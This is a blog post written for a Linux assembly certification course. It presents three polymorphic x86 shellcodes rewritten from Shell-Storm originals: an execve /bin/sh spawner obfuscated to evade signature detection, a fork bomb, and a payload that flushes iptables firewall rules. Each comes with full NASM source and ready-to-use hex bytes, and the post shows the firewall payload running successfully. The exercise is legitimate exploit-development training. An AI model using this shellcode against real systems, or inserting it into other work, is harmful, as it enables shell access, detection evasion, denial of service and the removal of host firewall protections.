This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
For this assignment I have to modify three known shellcodes from Shell-Storm and create polymorphic versions of them.
I’m going to start for the Execve /bin/bash using stack method that we already worked a lot with it in the course.
a) Execve /bin/sh polymorphic version
The original shellcode wrote by Vivek is 25 bytes length. The exercise say that the new version can’t be larger than the 150% of the existing shellcode. So, the new version can’t have more than 38 bytes.
The original code is the following:
; Filename: execve-stack.nasm
; Author: Vivek Ramachandran
; Website: https://www.pentesteracademy.com
global _start
section .text
_start:
xor eax, eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80In the course, it’s explained that one of the things that protection systems detect in this shellcode is the two pushes that contain the string “//bin/sh”. So I’m going to focus on that.
To avoid pushing this values, I’m going to do some arithmetic operations so I can use other assembly instructions and modify the code.
For example, instead of doing the second push:
push 0x6e69622fI can do:
mov eax, 0x6e69622e
inc eax
push eax
xor eax, eaxFor the first push we can do it in another way that is a little bit more complex. Instead pushing the value directly that is: 0x68732f2f. We can do an arithmetic operation that is the following: A x 2 + 5 = 0x68732f2f. The valueof A needed is: 0x34399795.
So the equivalent code is the following:
mov al, 2
mov edi, 0x34399795
mul edi
add eax, 5
push eaxWith this small changes, we increased the code to 37 bytes of length, we can’t do more changes because we are going to increment the code more than a 50%.
For the first exercise of this assignment, this is the final code:
; Filename: Execve-stack-poly.nasm
; Author: Xavi Beltran
global _start
section .text
_start:
xor eax, eax
push eax
;push 0x68732f2f
mov al, 2
mov edi, 0x34399795
mul edi
add eax, 5
push eax
;push 0x6e69622f
mov eax, 0x6e69622e
inc eax
push eax
xor eax, eax
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80And this is the shellcode:
\x31\xc0\x50\xb0\x02\xbf\x95\x97\x39\x34\xf7\xe7\x83\xc0\x05\x50\xb8\x2e\x62\x69\x6e\x40\x50\x31\xc0\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80b) Fork bomb polymorphic version
I’ve found this piece of shellcode in Shellstorm and it inspired me to create another type of “bomb” using a loop, but this is not part of this assignment 🙂
To be honest, this shellcode is really small, so create a polymorphic version it’s quick.
Here is the original code:
; Author: Kris Katterjohn 8/29/2006
; Date: 8/29/2006
section .text
global _start
_start:
push byte 2
pop eax
int 0x80
jmp short _startAnd the link to shell-storm:
http://shell-storm.org/shellcode/files/shellcode-214.php
And here is the new code:
; Filename: fork-poly.nasm
; Author: Xavi Beltran
; Date: 05/11/2019
; Based on Kris Katterjohn code
section .text
global _start
_start:
xor eax, eax
mov al, 2
int 0x80
jmp _startThis is the shellcode:
\x31\xc0\xb0\x02\xcd\x80\xeb\xf8The changes where minor, but the entire shellcode changed. Instead of using push and pop to save the number two I used an XOR opeartion. Also I modified the type of jump.
C) Iptables flush polymorphic version
I’ve found a piece of code in shell storm from Sp4rK that was part from a group of hackers from my country named Undersec.
There is no date in this shellcode, but I guess it’s really old. I wanted to write again as a tribute for them. Also it’s going to be a polymorphic version, because I’m going to write it from scratch.
Here is the original piece of code:
#include <stdio.h>
#include <string.h>
/*
__asm__("
sub $0x4,%esp ## Con esto conseguimos que la shellcode nunca se
popl %esp ## sobreescriba... gracias RaiSe :)
xorl %edx,%edx ## %edx a cero
pushl %edx ## y ponemos los zeros del final del string en memoria
pushw $0x462d ## tenemos -F0000
movl %esp,%esi ## wardamos argv[1] en %esi
pushl %edx ## 0000-F0000
pushl $0x736e6961
pushl $0x68637069 ## ipchains0000-F0000
movl %esp,%edi ## wardamos argv[0] en %edi
pushl $0x2f6e6962
pushl $0x732f2f2f ## ///sbin/ipchains0000-F0000
movl %esp,%ebx ## en %ebx, el nombre de archivo
pushl %edx ## 0000///sbin/ipchains0000-F0000
pushl %esi ## A[1]0000///sbin/ipchains0000-F0000
pushl %edi ## A[0]A[1]0000///sbin/ipchains0000-F0000
movl %esp,%ecx ## %ecx apunta a el inicio del argv[]
xorl %eax,%eax
movb $0xb,%al
int $0x80
");
*/
char c0de[]=
"\x83\xec\x04\x5c\x31\xd2\x52\x66\x68\x2d\x46\x89\xe6\x52\x68\x61\x69\x6e\x73"
"\x68\x69\x70\x63\x68\x89\xe7\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x73\x89\xe3"
"\x52\x56\x57\x89\xe1\x31\xc0\xb0\x0b\xcd\x80";
/* execve("///sbin/ipchains",ARGV,NULL);
* ARGV[] = {"ipchains","-F",NULL}
*/
int main(void)
{
long *toRET;
char vuln[52];
*(&toRET+2) = (long *)c0de;
strcpy(vuln, c0de);
printf("Shellc0de length: %d\nRunning.......\n\n", strlen(c0de));
return(0);
}
/* Sp4rK <sp4rk@netsearch-ezine.com>
* UNDERSEC Security TEAM
* NetSearch E-zine
*/Here is the link to shell-storm:
http://shell-storm.org/shellcode/files/shellcode-365.php
And here is my code
; Filename: iptables-poly.nasm
; Author: Xavi Beltran
; Date: 05/11/2019
global _start
section .text
_start:
xor eax, eax
push eax
push word 0x462d
mov esi, esp
push eax
push dword 0x73656c62
push dword 0x61747069
mov edi,esp
push dword 0x2f2f6e69
push dword 0x62732f2f
mov ebx, esp
push eax
push esi
push edi
mov ecx, esp
mov al, 11
int 0x80This is the shellcode:
\x31\xc0\x50\x66\x68\x2d\x46\x89\xe6\x50\x68\x62\x6c\x65\x73\x68\x69\x70\x74\x61\x89\xe7\x68\x69\x6e\x2f\x2f\x68\x2f\x2f\x73\x62\x89\xe3\x50\x56\x57\x89\xe1\xb0\x0b\xcd\x80The entire code is different. As a simple explanation I used the Stack technique described in the course. I pushed //sbin/iptables%00-F to the stack and the rest of the code is the standard structure described in the following post of this blog:
The final shellcode it’s 43 bytes long, so we didn’t increase much the original shellcode.
Let’s execute the code. But first we are going to create a new rule in iptables, for example we can drop all the incoming traffic from Google IP: 8.8.8.8 with this command:
iptables -I INPUT -s 8.8.8.8 -j DROPWe list the current rules to verify that we can see the new one:
root@ubuntu:/home/socket/SLAE/Assignments/6/b# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
DROP all -- google-public-dns-a.google.com anywhere
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination Now, we execute our new shellcode, and we verify again the rules, and we can see that it works and the Drop in the INPUT chain for Google traffic has been deleted, so it works! 🙂
root@ubuntu:/home/socket/SLAE/Assignments/6/b# ./shellcode
Shellcode Length: 43
root@ubuntu:/home/socket/SLAE/Assignments/6/b# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
I’ve submitted this code to exploit-db. Here you can find it:
https://www.exploit-db.com/shellcodes/46829
As for the other assignments, you can found all the code used in my Github account:
https://github.com/socket8088/Shellcoding-Linux-x86/tree/master/SLAE/Assignment6
This was the third one, so here ends this interesting assignment. Only one remaining!
